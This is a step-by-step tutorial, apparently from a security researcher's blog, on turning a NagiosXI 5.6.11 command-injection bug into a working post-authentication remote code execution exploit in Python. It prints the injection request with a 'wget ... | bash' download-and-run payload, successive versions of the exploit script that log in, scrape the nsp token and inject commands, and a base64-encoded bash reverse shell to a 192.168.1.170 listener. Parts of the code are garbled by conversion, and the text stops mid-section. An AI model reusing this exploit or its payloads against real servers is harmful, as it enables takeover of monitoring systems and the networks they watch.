# Creating poc for NagiosXI 0day

QUICK TUTORIAL

By Cody Sixteen CODE610.BLOGSPOT.COM | PATREON.COM/CODYSIXTEEN

## Contents



#### <span id="page-2-0"></span>Intro

In this document I'll try to investigate the bug I found few days ago - RCE in NagiosXI 5.6[\[1\]](https://code610.blogspot.com/2020/03/postauth-rce-bugs-in-nagiosxi-5611.html). Reader – with the basic knowledge of python language and OWASP TOP 10 - will be able to continue and should be able to understand the whole idea of creating "quick poc" described below. In the final stage we will end up with the fully working postauth RCE exploit.

Enjoy and have fun! ;)

[Cody](https://twitter.com/CodySixteen)

#### <span id="page-3-0"></span>Environment

This time we will use an environment I used during the research. In my VirtualBox I prepared 2 virtual machines:

- Kali Linux with all my scripts and tools (we will also use it as a jumphost)
- NagiosXI 5.6.11 VM downloaded from the vendor's page[\[2\]](https://www.nagios.com/downloads/nagios-xi/)

Both machine should *see* each other (which means that both of them should be connected to the one network – most of time I'm using *bridge* network settings when I'm doing some research on VirtualBox, so it should work for you as well).

Next...

# <span id="page-4-0"></span>Preparing (the basics)

What's really important to continue:

- You are familiar with the basic python programming concepts [\[3\]](https://www.learnpython.org/)
- You understand how to create basic python client and/or server [\[4\]](https://realpython.com/python-sockets/)
- You are familiar with *requests*[\[5\]](https://requests.readthedocs.io/en/master/)
- $\bullet$  You understand what is a "reverse shell" [\[6\]](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet)

If for all of those "requirements" your answer is 'yes' - you are on a very straight way to building your initial *poc! ;)*

But if you're not – don't worry. Reading all of this can be a little bit overwhelming if you're new to the python programming but I believe that practicing step-by-step and part-by-part will give you results you want to achieve. Sooner than you think. ;)

Take your time and read the manual(s). I'm ready when you are.

### <span id="page-5-0"></span>Initial "proof-of-concept"

Ok. Assuming you already know how to build a small python web client let's get back to the document[\[1\]](https://code610.blogspot.com/2020/03/postauth-rce-bugs-in-nagiosxi-5611.html) (pdf version for Patrons ;)) because there we'll find our request to RCE:



Our proof-of-concept request (from described 4 RCE bugs we will take the first one – found in *command test.php*) is presented on page 8:

Full request is presented in the table below (used payload is marked on yellow color): **GET** /nagiosxi/includes/components/ccm/command\_test.php?cmd=test&token=300de1b8ae47ed0dd96a837937df8eff&mode=test&addres .<br>s=<mark>127.0.0.1||(wget%20http://192.168.1.170/a.sh|bash%20a.sh);%23</mark>&cid=12&arg1=20%25&arg2=10%25&arg3=%2F&arg4=&arg5=&a rg6=&arg7=&arg8=&nsp=912a3da8396db75e6fc275f556a6f076b4c830a4c3ec4c17a16771b704ea8bbe HTTP/1.1 Host: 192.168.1.10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0 Accept: \*/\* Accept-Language: pl,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate X-Requested-With: XMLHttpRequest Connection: close Referer: http://192.168.1.10/nagiosxi/includes/components/ccm/?cmd=modify&type=service&id=2&page=1&returnUrl=index.php Cookie: nagiosxi=4usi1041slmu9064dfqfo9c502 Parameter "address" can be (ab)used to add more commands and takeover NagiosXI server.

So far so good. Our next step will be log in to Kali shell and open editor where we will start creating our exploit:



I used *nagiospox.py* as a name but you can choose whatever name you want. What's important is extension. Python script must ends with ".py".

So for now we need to import few modules we'll use in our exploit:

- $\bullet$  sys to use arguments
- requests to make a request(s) to our vulnerable NagiosXI
- $\bullet$  re to get some information from responses

Let's do it:



So far so good. Now we can extend our *main()* function to connect to the target server. We will use *requests* module to do it. Also I added a *session* because later we will use it to login to the NagiosXI to run our injected command.

We should be here:

```
■ c@kali: ~/src/eonila/nagiospox
#!/usr/bin/env python
 nagiospox.py - small poc for nagiosxi rce
 19.03.2020 by code610
import sys, re
import requests
target = sys.argv[1]def main():
 print 'nagios rce poc - vs - %s' % ( target )
 sess = requests.Session()baseUrl = target + ':80/nagiosxi,'checkBaseUrl = sess.get(baseUrl)
 checkBaseResp = checkBaseUrl.text
 print checkBaseResp
 run me:
f name == ' main ':
 main()
```
Current code is presented on the table below:

```
#!/usr/bin/env python
# nagiospox.py - small poc for nagiosxi rce
# 19.03.2020 by code610
#
import sys, re
import requests
target = sys.argv[1]def main():
  print 'nagios rce poc - vs - %s' % ( target )
  sess = requests.session()
  baseUrl = target + ':80/nagiosxi/'
  checkBaseUrl = sess.get(baseUrl)
  checkBaseResp = checkBaseUrl.text
  print checkBaseResp
# run me:
if name = ' main ': main()
```
Let's try if our code is working properly. Save it (for vim: escape+:+wq+enter) and type:

\$ python nagiospox.py [http://IP.of.your.Nagios.XI/](http://ip.of.your.nagios.xi/)

Results should be similar to the one presented below:



As you can see our code is working properly. We can connect to remote NagiosXI. Next step will be to log in to the application. Let's do it!

To continue (with the login form) we need to know what parameters application will need from us to proceed with the login. To do that we can use: Web Developer Tools (F12 in your browser) or Burp Suite.

Today I will use Burp, switch your Proxy to the Burp Suite in the browser's tab and we should be somewhere here:



So far so good: as you can see beside *username* and *password* there are much more paremeters to send. For example one of the 'token-kind' is obviously *nsp* parameter. So the case here is: during our initial request, in response we will find the *nsp* value. This *nsp* value we will extract using pythons "re" module. If our credentials are not correct – we should see the message presented below:



But we will get back to that later. You can see (example) value of *nsp* if you will check the source code of the NagiosXI login page:



It should be easier to extract the value now. We should be somewhere here:



Current code is presented on the table below:

```
#!/usr/bin/env python
# nagiospox.py - small poc for nagiosxi rce
# 19.03.2020 by code610
#
import sys, re
import requests
target = sys.argv[1]def main():
  print 'nagios rce poc - vs - %s' % ( target )
  sess = requests.session()
  baseUrl = target + ':80/nagiosxi/login.php'
  checkBaseUrl = sess.get(baseUrl)
  checkBaseResp = checkBaseUrl.text
  #print checkBaseResp
 nsp patt = "var nsp str = \Upsilon"(.*?)\Upsilon""
 find nsp = re.compile(nsp-patt)found nsp = re.search(find nsp, checkBaseResp)
  if found_nsp:
  print 'nsp value found: %s' % (found_nsp.group(1) )
# run me:
if name = ' main ':
```
main()

Current results when trying the code agains our NagiosXI server:



So far so good! ;) Now we are able to start to prepare our next request – login to the application. Let's do it!

As we already know how to extract *nsp* value, we now need to build a valid request with the (POST) *data* we would like to send during the login-stage request. Let's modify our skeleton poc to add it. For now we should be somewhere here:



Code to do that is presented on the table below:

```
#!/usr/bin/env python
# nagiospox.py - small poc for nagiosxi rce
# 19.03.2020 by code610
#
import sys, re
import requests
target = sys.argv[1]our_user = 'admin'
our_pass = 'admin'
def main():
  print 'nagios rce poc - vs - %s' % ( target )
  sess = requests.session()
  baseUrl = target + ':80/nagiosxi/login.php'
  checkBaseUrl = sess.get(baseUrl)
  checkBaseResp = checkBaseUrl.text
  #print checkBaseResp
 nsp_patt = "var nsp_str = \Upsilon"(.*?)\Upsilon""
  find_nsp = re.compile(nsp_patt)
 found nsp = re.search(find nsp, checkBaseResp)
  if found_nsp:
   nsp_val = found_nsp.group(1)
  print 'nsp value found: %s' % ( nsp_val )
   # we will use nsp value in next login request
   loginurl = baseUrl
  data login = { 'nsp': nsp_val,
    'page': 'auth',
    'debug':'',
    'pageopt':'login',
    'redirect':'%2Fnagiosxi%2Findex.php%3F',
    'username':our_user,
    'password':our_pass,
    'loginButton':''
  }
  req = sess.post(loginurl, data=data_login, verify=False, allow_redirects=True)
  resp_code = req.status_code
  if resp_code == 200:
   print '[+] user "%s" logged-in, pwng time!' % ( our_user )
# run me:
if __name__ == '__main__':
  main()
```
So far so good. Now it's time to see if we are able to make another request – this time we'll try to inject our command to make a reverse shell. We will start here – updating the code:

```
#!/usr/bin/env python
# nagiospox.py - small poc for nagiosxi rce
# 19.03.2020 by code610
#
import sys, re
import requests
target = sys.argv[1]
```

```
our_user = 'nagiosadmin'
our_pass = 'nagiosadmin'
def main():
  print 'nagios rce poc - vs - %s' % ( target )
  sess = requests.session()
  baseUrl = target + ':80/nagiosxi/'
  checkBaseUrl = sess.get(baseUrl)
  checkBaseResp = checkBaseUrl.text
  #print checkBaseResp
 nsp patt = "var nsp str = \Upsilon"(.*?)\Upsilon""
 find nsp = re.compile(nsp-patt)found nsp = re.search(find nsp, checkBaseResp)
 if found nsp:
  nsp_val = found_nsp.group(1)
  print 'nsp value found: %s' % (nsp_val )
   # we will use nsp value in next login request
   loginurl = baseUrl + '/login.php' # ?redirect=/nagiosxi/index.php%3f&noauth=1'
  data_login = \{ 'nsp': nsp_val,
    'page': 'auth',
    'debug':'',
    'pageopt':'login',
    'redirect':'http://192.168.1.10/nagiosxi/index.php', # %2Fnagiosxi%2Findex.php%3F',
    'username':our_user,
    'password':our_pass,
    'loginButton':''
   }
   req = sess.post(loginurl, data=data_login, verify=False, allow_redirects=True)
   resp_code = req.status_code
   resp = req.text
   #print resp_code
   #print resp
  if resp code == 200:
    print '3rd request now!'
   shellcode_req = baseUrl + '/includes/components/xicore/export-
rrd.php?host=localhost&service=Root%20Partition&start=1584108670&end=1584195130&step=X|id>/tmp/idnow234;
%23&type=a&nsp=' + nsp_val
    dosh = sess.get(shellcode_req, verify=False, allow_redirects=True)
    donesh = dosh.text
    print donesh
# run me:
if __name__ == '__main__':
  main()
```
Great! I believe now it's time to run our code and check if we are able to use this bug to run command(s) on remote NagiosXI server:



Yes! As you can see file *idnow* was created in *tmp* directory. I think it's a good time to move forward...

#### <span id="page-14-0"></span>Weaponizing

Our skeleton *poc* is working pretty good so far so it's time to extend it a little bit and add our *reverseshell* functionality ;) Let's do it!

Because we have a 3 vulnerable parameters here (start, step, end) we can modify later our exploit. Let's start from prepareing a valid command we'll inject in our request. I used the one described in the original paper[1]:



The whole payload used in the request (it can be use as a value for all 3 vulnerable parameters):

a|echo%20"YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTcwLzQ0MyAwPiYx"%20|%20base6 4%20-d%20-%20|%20sh%20-i);%23

#### Modifying our exploit:

